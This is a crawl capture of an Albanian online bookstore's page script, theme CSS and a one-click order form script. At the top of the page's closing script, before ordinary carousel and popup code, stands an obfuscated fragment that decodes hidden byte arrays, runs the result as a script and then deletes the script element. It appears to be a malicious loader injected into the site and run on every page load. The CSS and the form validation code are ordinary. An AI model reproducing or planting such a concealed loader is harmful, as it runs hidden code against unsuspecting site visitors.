Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/category.css?1.0.9.3
body_size: 988
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  padding: 3px;
  border: 1px solid #b8a070;
  color: #d7d7d7;
  box-shadow: 0 0 10px #929292;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 500 48px AriaRegular;
    color: #fff;
    margin-top: 50px;
    text-align: center;
    width: 100%;
    display: block; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #fff; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  }
  #subcategories p.subcategory-heading {
    color: #000;
    margin: 0;
    font: 500 24px AriaRegular;
    border-bottom: 1px solid #b8a070;
    padding-bottom: 8px; }
  #subcategories ul {
    margin: 0 }
    #subcategories ul li {
      float: left;
      width: 145px;
      margin: 0 0 13px 33px;
      text-align: center;
      height: 202px; }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #b8a070;
          padding: 5px;
          background: #fff;
          border-radius: 4px;
          box-shadow: 0 0 10px #d0d0d0; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
            vertical-align: top; }
      #subcategories ul li .subcategory-name {
        font: 600 18px/22px "Open Sans", sans-serif;
        color: #555454;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #515151; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
         }

/*# sourceMappingURL=category.css.map */


.content_scene_cat .rte {
    display: none;
}

#subcategories ul li:nth-child(4n) {
    margin: 0;
}

#subcategories ul li {
    float: left;
    width: 22%;
    margin: 0 4% 30px 0;
    text-align: center;
    height: auto;
    padding: 30px 15px 15px;
    background: #f8f7f3;
    transition: all 0.3s;
    min-height: 240px;
}

#subcategories ul li:hover {
    background: #edebe5;
}

#subcategories ul li .subcategory-name {
    font: 500 14px AriaBold;
    color: #000000;
    text-transform: capitalize;
}

#subcategories ul li h5 {
    margin: 10px 0 0;
}

#subcategories ul:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #b8a070;
    position: absolute;
    bottom: 30px;
}

#subcategories ul {
    margin: 0 0 20px 0;
    position: relative;
    float: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3
body_size: 51
content:


/*# sourceMappingURL=blockspecials.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});